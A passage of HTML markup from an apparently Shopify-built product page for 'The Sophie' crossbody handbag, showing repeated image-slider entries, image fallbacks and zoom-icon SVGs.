2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22488450924637">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-22488450400349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22488450400349"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22488450400349">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-22488450596957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22488450596957"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22488450596957">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-22488450629725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22488450629725"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22488450629725">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-22488450695261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22488450695261"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22488450695261">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-22488450891869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22488450891869"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
